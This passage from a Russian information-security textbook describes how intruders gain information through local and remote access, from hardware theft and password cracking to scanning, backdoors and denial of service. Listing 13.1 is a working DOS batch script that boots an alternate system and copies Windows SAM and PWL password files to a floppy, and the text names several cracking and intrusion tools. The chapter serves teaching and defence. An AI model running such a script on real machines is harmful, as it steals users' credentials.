Литвиненко А.В. Методы и средства защиты информации

Подождите немного. Документ загружается.

Локальный доступ 221

речни учетных записей, схемы распределения сетевых адресов и т.п.) и собственно при-

кладной информации. Многих злоумышленников, проникающих в АС, подключенные к

глобальным сетям, вообще не интересует хранящаяся в этих АС прикладная информация

или интересует лишь в той степени, в какой она позволяет получить доступ к системной

информации. Обычно такие злоумышленники

используют подобные АС либо в качестве

промежуточных узлов для проникновения в другие АС, либо для несанкционированного

хранения собственной информации.

По тяжести последствий используемые злоумышленниками методы и средства

несанкционированного получения информации можно разделить на неопасные (скани-

рование портов, попытки установления соединений и т.п.), потенциально опасные (по-

лучение доступа к содержимому

подсистем хранения данных, попытки подбора паролей

и т.п.), опасные (получение доступа с высоким уровнем полномочий, модификация ин-

формации в АС, копирование системной и прикладной информации, создание собствен-

ной информации и т.п.) и чрезвычайно опасные (уничтожение информации, блокирова-

ние доступа легальных пользователей к АС и т.п.).

Локальный доступ

Как уже отмечалось, при наличии у злоумышленника локального доступа к АС и

благоприятной для него обстановки он сможет обойти практически любую защиту. Для

того чтобы значительно снизить шансы злоумышленника, имеющего локальный доступ

к интересующей его АС, необходимо предпринять целый комплекс мер, как техническо-

го, так и организационного характера, начиная от проектирования

архитектуры АС с

учетом всех требований защиты и заканчивая установкой камер наблюдения, охранной

сигнализации и организации специального режима доступа. Однако на практике в боль-

шинстве случаев, по крайней мере какой-либо один фактор остается вне поля зрения ор-

ганизаций, обрабатывающих в своих АС информацию с ограниченным доступом, кото-

рая может

интересовать тех или иных злоумышленников. Нередко оказывается и так,

что таких факторов значительно больше, поэтому если организация не приняла всех мер

для того, чтобы предотвратить несанкционированный локальный доступ к своим АС и

их компонентам, можно сказать с уверенностью, что ее секреты рано или поздно попа-

дут к заинтересованным лицам.

Рассмотрим подробнее

методы и средства несанкционированного доступа к инфор-

мации, которые можно применить на локальном уровне.

Прежде всего, злоумышленник может воспользоваться одним из самых древних спо-

собов, против которого не сможет противостоять никакая АС, — хищением. Хищение

информации, ее носителей, отдельных компонентов АС и, учитывая современные тен-

денции к миниатюризации СВТ, целых АС

было и остается одним из самых распростра-

ненных способов несанкционированного получения информации. При этом квалифика-

ция лиц, участвующих в хищении может быть самой низкой, а правоохранительные ор-

ганы, расследующие такие факты, да и зачастую сами подвергшиеся хищению

организации, как правило, сосредотачивают основное внимание на осязаемых матери-

222 Глава 13. Методы и средства несанкционированного получения...

альных ценностях. К хищению можно отнести и такие действия злоумышленников, ко-

гда компоненты АС просто подменяются на аналогичные. Например, сначала специа-

лист высокой квалификации оказавшись под каким-то предлогом в офисе организации и

используя благоприятную ситуацию, может за считанные секунды выяснить модель же-

сткого диска, причем все его действия будет контролировать

легальный пользователь

(типичная ситуация — любезное предложение помощи неопытному сотруднику, у кото-

рого “завис” компьютер и т.п.). Затем злоумышленникам остается лишь найти вышед-

ший из строя жесткий диск аналогичной модели и, тайно проникнув в офис, заменить

интересующий их жесткий диск неисправным. Если в организации не ведется строгого

учета компонентов АС

по серийным номерам (что, к сожалению, встречается сплошь и

рядом), а злоумышленникам удастся скрыть факт проникновения в помещение (что так-

же не очень большая проблема для опытных взломщиков), то такое происшествие не вы-

зовет никакого подозрения.

Кроме того, к хищениям во многих случаях можно отнести прямое копирование все-

го жесткого

диска на другой диск. Даже если исходный диск защищен, например, с по-

мощью шифрования, злоумышленник средней квалификации может принести с собой

другой жесткий диск большего объема и просто скопировать все содержимое исходного

диска на свой диск, который впоследствии будет передан на исследование специалистам

более высокой квалификации. В таком случае получение несанкционированного

доступа

к скопированной информации — всего лишь вопрос времени.

Наконец, следует знать, что часто хищение информации маскируется под хищение

материальных ценностей. Например, злоумышленники могут похитить все офисное обо-

рудование, хотя на самом деле их интересует лишь содержимое жесткого диска компью-

тера, стоявшего в кабинете руководителя. Часто оказывается, что руководители органи-

заций,

требуя от подчиненных соблюдения всех правил информационной безопасности,

не распространяют на себя эти требования, хотя имеют доступ к любым файлам своих

подчиненных. Например, большинство руководителей даже не подозревают, что все от-

крываемые ими по сети файлы таких программ, как Microsoft Word и других офисных

приложений, копируются в папку для временных файлов Windows на локальном

диске.

Вторым распространенным методом несанкционированного получения информации

при локальном доступе к АС является использование открытого сеанса легального

пользователя. Здесь возможности злоумышленника определяются лишь временем, на

который он получает доступ к АС, полномочиями в АС легального пользователя и нали-

чием (точнее, отсутствием) контроля со стороны легального пользователя или его кол-

лег.

Особая опасность этого метода заключается в том, что со стороны специалистов по

защите информации действия злоумышленника, воспользовавшегося открытым сеансом

легального пользователя, скорее всего, не вызовут никаких подозрений (в большинстве

случаев на “своих” пользователей, особенно если они занимают в иерархии организации

более высокое положение, администраторы безопасности обращают меньше всего вни-

мания). Часто

пользователи практически подталкивают посторонних к несанкциониро-

ванному доступу к своим системам, размещая свои пароли “под рукой” прямо на рабо-

чем месте (например, наклеивая листки для записей с паролями на монитор или на

Локальный доступ 223

тыльную сторону клавиатуры). В этом случае такая “защищенная” система ничем не от-

личается от системы, на которой остался открытым сеанс легального пользователя.

Близким к указанному выше методу является подбор пароля легального пользова-

теля. Этот метод более “заметен” со стороны компонентов АС, обеспечивающих безо-

пасность, однако также оказывается достаточно эффективным. Например, в

организации

может быть реализована жесткая политика по выбору паролей, обеспечивающая невоз-

можность случайного подбора или угадывания паролей за 2–3 попытки с блокированием

учетной записи при превышении количества попыток. При этом все пользователи орга-

низации, покидая рабочее место, должны временно блокировать доступ к своим систе-

мам так, чтобы блокировка снималась только при

правильно введенном пароле. Однако

некоторые пользователи могут установить полюбившиеся программы-заставки, в кото-

рых ввод пароля происходит в обход основной операционной системы. Часто оказывает-

ся, что такие пользователя в качестве пароля выбирают последовательности вида 1111

или user и т.п., что значительно облегчает задачу подбора пароля легального пользова-

теля.

Часто для

осуществления подбора пароля легального пользователя злоумышленники

прибегают к использованию открытого сеанса этого же или другого пользователя с по-

следующим копированием системных файлов. В частности, в системах Windows 98/ME

злоумышленник может скопировать файлы с расширением PWL, находящиеся в основ-

ной папке Windows, а затем применить к ним какое-нибудь средство вскрытия файлов

PWL, например Repwl

или CAIN. В системах Windows NT/2000/XP с той же целью зло-

умышленник может скопировать файл SAM или его резервную копию SAM._, находя-

щиеся в папке repair системной папки Windows, а затем попытаться установить хра-

нящиеся в них пароли с помощью системы L0phtCrack. В Unix-подобных системах наи-

больший интерес для злоумышленника представляют файлы /etc/passwd или

shadow. С

помощью таких утилит, как crack или john, любой злоумышленник, обла-

дая минимальной квалификацией, может за считанные минуты или даже секунды полу-

чить информацию о паролях легальных пользователей, хранящихся в этих файлах.

Еще одним методом локального несанкционированного доступа является использо-

вание учетной записи легального пользователя для расширения полномочий в АС.

Он

отличается от метода использования открытого сеанса легального пользователя тем,

что в данном случае злоумышленнику не требуется выдавать себя за другого, поскольку

он в силу тех или иных причин сам имеет доступ к АС. Например, во многих организа-

циях сторонним пользователям, посетителям, представителям других организаций, вре-

менным сотрудникам и другим лицам, не

являющимся сотрудниками организации, пре-

доставляют так называемые гостевые учетные записи. Однако часто оказывается, что

АС, предназначенные для гостевого доступа, имеют физический доступ ко всем АС ор-

ганизации, а действия сторонних пользователей, получающих гостевой доступ, практи-

чески никак не контролируются. Это позволяет злоумышленнику, воспользовавшись

специальными программами взлома (exploit), расширить свои полномочия вплоть

до по-

лучения полного доступа ко всем АС организации. В системах Windows NT/2000/XP,

например, злоумышленник может воспользоваться такими программами взлома, как

224 Глава 13. Методы и средства несанкционированного получения...

getadmin или main, а в Unix-подобных системах — многочисленными программами

взлома командной оболочки и других Unix-программ, в изобилии присутствующих в

Internet, действие которых основано на известных изъянах соответствующего системно-

го программного обеспечения Unix.

Наконец, часто злоумышленнику, имеющему локальный доступ к АС, не нужно во-

обще обладать квалификацией даже среднего уровня, чтобы получить несанкциониро-

ванный доступ к информации этой АС. Во многих случаях ему достаточно прибегнуть к

такому простому приему, как загрузка альтернативной операционной системы. Такая

система может загружаться как с дискеты, так и с компакт-диска. (К особой разновидно-

сти этого метода является срабатывание функции автозапуска в Windows 98. Воспользо-

вавшись этим изъяном, злоумышленник может запустить

нужную ему программу даже

на системе c Windows 98, защищенной с помощью экранной заставки с паролем). На-

пример, с помощью простого командного файла, приведенного в листинге 13.1, зло-

умышленник может в считанные минуты перезагрузить компьютер, работающий под

управлением Windows 98/ME/2000/XP и получить в свое распоряжение перечень всех

файлов, а также файлы PWL и SAM, хранящиеся на

дисках этого компьютера.

Листинг 13.1. Пример командного файла для

загрузки альтернативной операционной системы

@ECHO OFF

mode con codepage prepare=((866) ega3.cpi)

mode con codepage select=866

keyb ru,,keybrd3.sys

set EXPAND=YES

SET DIRCMD=/O:N

set LglDrv=27 * 26 Z 25 Y 24 X 23 W 22 V 21 U 20 T

set LglDrv=%LglDrv% 19 S 18 R 17 Q 16 P 15 O 14 N

set LglDrv=%LglDrv% 13 M 12 L 11 K 10 J 9 I 8 H 7 G

set LglDrv=%LglDrv% 6 F 5 E 4 D 3 C

call setramd.bat %LglDrv%

set temp=c:\

set tmp=c:\

path=%RAMD%:\;a:\;a:\vc

copy command.com %RAMD%:\ >nul

set comspec=%RAMD%:\command.com >nul

md %RAMD%:\vc >nul

%RAMD%:

copy a:\vc\*.* %RAMD%:\vc >nul

copy a:\arj.exe %RAMD%:\ >nul

copy a:\files.arj %RAMD%:\ >nul

copy a:\files.a01 %RAMD%:\ >nul

Удаленный доступ 225

arj.exe e files.arj >nul

arj.exe e files.a01 -y >nul

A:\smartdrv.exe >nul

del files.a* >nul

md %RAMD%:\sec >nul

cd sec >nul

md disks >nul

cd disks >nul

ldir c: /s > c.txt

ldir d: /s > d.txt

Окончание листинга 13.1

cd \

ntfspro.exe >nul

cd sec\disks

dir c: /s >> c.txt

dir d: /s >> d.txt

cd..

md c

md d

copy /b c:\winnt\system32\config\sam %RAMD%:\sec\c >nul

copy /b d:\winnt\system32\config\sam %RAMD%:\sec\d >nul

copy /b c:\windows\system32\config\sam %RAMD%:\sec\c >nul

copy /b d:\windows\system32\config\sam %RAMD%:\sec\d >nul

copy /b c:\windows\*.pwl %RAMD%:\sec\c >nul

copy /b d:\windows\*.pwl %RAMD%:\sec\d >nul

cd \

arj.exe a -r -v1200 dirs.arj %RAMD%:\sec -y >nul

copy %RAMD%:\dirs.arj a:\

copy %RAMD%:\dirs.a01 a:\

Удаленный доступ

В отличие от локального доступа, палитра методов и средств несанкционированного

получения информации из АС при удаленном доступе значительно шире и достаточно

сильно зависит от используемой операционной системы (ОС), настройки параметров

безопасности и т.п. Как ни парадоксально, но наиболее защищенными (с некоторыми

оговорками) при удаленном доступе являются АС, работающие под управлением

опера-

ционных систем, которые наибольше всего уязвимы при локальном доступе, например

Windows 98. Однако это противоречие только кажущееся. Действительно, системы типа

226 Глава 13. Методы и средства несанкционированного получения...

MS DOS или Windows 98 изначально не проектировались для работы в сетях. Поэтому в

них практически отсутствуют развитые средства удаленного доступа, а имеющиеся

средства представляют собой внешние по отношению к ядру таких систем модули, слабо

интегрированные с остальными компонентами подобных простейших ОС. Поэтому, ес-

ли пользователь АС, работающей под управлением такой ОС, как Windows 98, соблюда-

ет простейшие правила безопасности (например, не предоставляет доступ по сети к фай-

лам и папкам своего компьютера), его система обладает высокой степенью устойчивости

ко взлому.

С другой стороны, большинство Unix-подобных операционных систем изначально

проектировались и развивались именно как сетевые операционные системы. Поэтому

такие системы часто для обеспечения безопасной работы в сетях

требуют тщательной

настройки параметров безопасности.

Следует заметить, что за редким исключением (например, таким, как ОС OpenBSD),

большинство современных ОС при настройке параметров, принятых по умолчанию, яв-

ляются небезопасными с точки зрения работы в компьютерных сетях.



Поскольку полное описание методов и средств несанкционированного получения

информации из АС при удаленном доступе может занять

объем, значительно превы-

шающий объем данной книги, мы лишь вкратце рассмотрим основные из них, используя

для этого схему удаленного проникновения в АС, которой пользуется большинство зло-

умышленников (рис. 13.2).

Рис. 13.2. Типовая схема несанкционированного получения

информации из АС при удаленном доступе

Сбор информации

На этапе сбора информации злоумышленник определяет пул IP-адресов АС органи-

зации, доступных из сети общего пользования. Строго говоря, этапы сбора информации,

сканирования, идентификации доступных ресурсов и, в какой-то мере, получения досту-

па могут предприниматься не злоумышленниками, а обычными пользователями (хотя,

конечно, трудно назвать “обычным” пользователя, который сканирует все открытые

порты

АС, чтобы всего-навсего отправить сообщение электронной почты). Только сово-

купность этих операций с соблюдением некоторых условий (например, массированное не-

Удаленный доступ 227

однократное сканирование всего пула IP-адресов организации с попытками установления

соединений на все открытые порты) может говорить о предпринимающихся попытках не-

санкционированного получения информации.

Каждая же из указанных операций сама по себе не является чем-то из ряда вон выхо-

дящим. Именно поэтому в комплект поставки многих современных сетевых ОС входят

инструментальные

средства, призванные обеспечить выполнение соответствующих за-

дач, в частности, сбора информации.

К таким средствам относятся стандартные утилиты Unix whois, traceroute (в

Windows — tracert), nslookup, host, и их аналоги, портированные в другие ОС, а

также другие подобные средства, обладающие более дружественным интерфейсом

(Web-ориентированные варианты whois, VisualRoute, Sam Spade и т.п.).

С помощью таких вполне

безобидных средств можно выяснить:

• тип сетевого подключения организации (единичный компьютер, сеть класса C, сеть

класса B);

• имена и адреса серверов доменных имен (DNS — Domain Name System), обеспечи-

вающих трансляцию символьных имен в IP-адреса по запросам АС организации;

• сеть, в которой установлены подключенные к Internet АС организации (сеть провай-

дера, прямое подключение и т.п.);

• схему подключения маршрутизаторов и брандмауэров;

• реальные имена, телефоны и адреса электронной почты администратора подключе-

ния;

• схему распределения IP-адресов внутри сети организации и имена отдельных узлов

(с помощью так называемого переноса зоны с помощью утилиты nslookup).

Если сеть организации достаточно обширна и в ней имеется множество компьюте-

ров, подключенных к Internet, тщательно проведенный сбор информации может дать

много других интересных для злоумышленника сведений. Чем тщательнее проведен

предварительный

сбор информации, тем выше вероятность успешного проникновения в

АС интересующей злоумышленника организации.

Сканирование

Составив предварительную схему сети и наметив предварительный перечень наибо-

лее уязвимых ее узлов, злоумышленник, как правило, переходит к сканированию. Ска-

нирование позволяет выявить реально работающие АС исследуемой организации, дос-

тупные по Internet, определить тип и версию ОС, под управлением которых они работа-

ют, а также получить перечни портов TCP и UDP, открытых на выявленных

АС.

Для проведения сканирования в распоряжении злоумышленника имеется широкий

спектр инструментальных средств, начиная от простейшей утилиты ping, входящей в ком-

плект поставки всех современных ОС, и заканчивая специализированными хакерскими ин-

струментами, такими, как fping, Pinger, icmpenum, nmap, strobe, netcat, NetScant-

Tools Pro 2000, SuperScan, NTOScanner, WinScan, ipeye, Windows UDP Port Scanner, Cheops

и множеством других.

228 Глава 13. Методы и средства несанкционированного получения...

Вооружившись этими или подобными инструментами, злоумышленник может уточ-

нить составленную на предыдущем этапе схему сети и выбрать АС, на которые следует

обратить внимание в первую, вторую и т.д. очереди.

Идентификация доступных ресурсов

Очертив круг АС организации, которые представляют собой для злоумышленника

наибольший интерес, он переходит к следующему этапу — идентификации доступных

ресурсов. В большинстве современных сетевых ОС для решения подобных задач имеет-

ся целый ряд инструментальных средств, таких, например, как команды net, nbtstat

и nbtscan в Windows NT/2000/XP и telnet, finger, rwho, rusers, rpcinfo и

rpcdump

в Unix. Кроме того, злоумышленнику могут пригодиться такие утилиты, как

nltest, rmtshare, srvcheck, srvinfo и snmputil (Windows NT/2000/XP Re-

source Toolkit), а также хакерские утилиты DumpSec, Legion, NAT, enum, user2sid,

sid2user и netcat.

Тщательно проведенная идентификация доступных ресурсов выбранной для несанк-

ционированного доступа АС может дать злоумышленнику информацию о доступных по

сети дисках и папках, о пользователях и группах

, имеющих доступ к данной АС, а также

о выполняющихся на этой АС приложениях, включая сведения об их версиях.

Подготовившись таким образом, злоумышленник либо принимает решение о прове-

дении попытки получения несанкционированного доступа, либо выбирает в качестве

“жертвы” другую АС организации.

Получение доступа

Если принято решение о попытке проникновения, злоумышленник переходит к ста-

дии активных действий, которые, как правило, выходят за рамки простого любопытст-

вах, а в отдельных случаях могут уже квалифицироваться как уголовно наказуемые дея-

ния.

Целью операций, предпринимаемых на данном этапе, является получение доступа на

уровне легального пользователя АС или ОС. К

таким операциям относятся:

• перехват паролей;

• подбор паролей для доступа к совместно используемым сетевым ресурсам;

• получение файла паролей;

• использование программ взлома, обеспечивающих интерактивный доступ к АС пу-

тем перевода работающих на АС приложений в нештатный режим.

Часто для получения доступа злоумышленники прибегают к социальному инжини-

рингу, побуждая пользователей тем или иным способом установить на своих АС про-

граммные закладки, действующие по принципу “Троянского коня”. Если это им удается,

например

, путем установки таких закладок, как Back Orifice или SubSeven, дальнейшее

получение доступа к таким АС для злоумышленников не составляет труда.

В тех случаях, когда злоумышленник по каким-то причинам не может или не наме-

рен манипулировать пользователями, ему приходиться обеспечивать получение доступа

Удаленный доступ 229

самостоятельно. Для этого он может применить такие средства, как NAT, SMBGrind,

L0phcrack, NT RAS, winhlp32, IISHack (Windows NT/2000/XP), Brutus, brute_web.c,

pop.c, middlefinger, TeeNet (Unix) и множество специализированных программ

взлома, рассчитанных на применения против конкретных приложений.

Если АС предоставляет удаленный доступ к системе, например, на гостевом уровне,

злоумышленник может предпринять попытку применения методов и средств, исполь-

зуемых при локальном доступе (например, скопировать

файл паролей из небрежно на-

строенной системы).

Однако в некоторых случаях злоумышленникам вообще не приходится что-либо

предпринимать, а просто воспользоваться “любезностью” легального пользователя, не-

предусмотрительно установившего какую-либо систему удаленного доступа с настроен-

ным по умолчанию паролем (или даже вообще без пароля), например pcAnywhere, VNC

или Remotely Anywhere.

В последнее время особенно часто жертвами

злоумышленников становятся Web-

серверы и работающие под их управлением приложения. Опытному взломщику Web-

серверов достаточно провести несколько минут за исследованием Web-сервера, админи-

страторы которого имеют поверхностное представление о безопасности, чтобы, не при-

бегая к особым ухищрением, получить доступ на уровне пользователя (а нередко и на

системном или административном уровне), пользуясь одним лишь

стандартным Web-

клиентом.

Расширение полномочий

Если на предыдущем этапе злоумышленник получил несанкционированный доступ

на гостевом или пользовательском уровне он, как правило, постарается расширить свои

полномочия и получить, как минимум, административный уровень. Для этого в боль-

шинстве случаев применяются такие же средства взлома и подбора паролей, а также

программы взлома, что и при доступе на локальном уровне

.

Расширение полномочий позволяет злоумышленнику не только получить полный

доступ к интересующей его АС, но и внести себя в список легальных администраторов,

а также, возможно, сразу же получить административный доступ к другим АС организа-

ции.

Исследование системы и внедрение

Получив доступ на административном уровне, злоумышленник изучает все имею-

щиеся на взломанной АС файлы и, найдя интересующую его информацию, завершает

несанкционированный сеанс связи либо, если такая информация отсутствует или целью

проникновения было не получение информации, а само проникновение, приступает к

изучению других доступных ему в качестве администратора взломанной АС систем.

При

этом процесс повторяется, начиная с этапа идентификации ресурсов, и заканчи-

вается внедрением в следующую АС организации и т.д., и т.п.

Сокрытие следов

230 Глава 13. Методы и средства несанкционированного получения...

Получение административного доступа также может понадобиться злоумышленнику

в том случае, если ему по каким-то причинам нужно скрыть следы проникновения. Час-

то для облегчения своей задачи в будущем злоумышленники оставляют на подвергших-

ся взлому АС утилиты, маскируя их под системные файлы. Однако к таким приемам

прибегают только в тех случаях, когда

вероятность обнаружения взлома оценивается

злоумышленником как очень высокая. В большинстве же случаев после первого успеш-

ного проникновения в АС злоумышленник создает на ней тайные каналы доступа.

Создание тайных каналов

К методам создания тайных каналов, с помощью которых злоумышленник может по-

лучать многократный доступ к интересующей его АС, относятся:

• создание собственных учетных записей;

• создание заданий, автоматически запускаемых системным планировщиком (cron в

Unix, AT в Windows NT/2000/XP);

• модификация файлов автозапуска (autoexec.bat в Windows 98, папка Startup, систем-

ный реестр в Windows, файлы rc в Unix);

• внедрение программных закладок, обеспечивающих удаленное управление взломан-

ной АС (netcat, remote.exe, VNC, Back Orifice);

• внедрение программных закладок, перехватывающих нужную злоумышленнику ин-

формацию (регистраторы нажатия клавиш и т.п.)

• внедрение программных закладок, имитирующих работу полезных программ (на-

пример, окно входа в систему).

Блокирование

Иногда злоумышленники, не получив доступа к нужной им системе, прибегают к

блокированию (DoS — Denial of Service). В результате подвергнувшаяся блокированию

АС перестает отвечать на запросы легальных пользователей, т.е. возникает состояние

“отказ в обслуживании”. Причем далеко не всегда состояние DoS АС является самоце-

лью злоумышленников. Часто оно инициируется для того, чтобы вынудить администра-

тора перезагрузить

систему. Однако нередко это нужно злоумышленнику, чтобы выдать

свою систему за систему, намеренно переведенную им в состояние DoS. Наконец, в по-

следнее время состояние DoS, от которого не застрахована ни одна современная АС,

подключенная к Internet, используется в качестве средства кибертерроризма.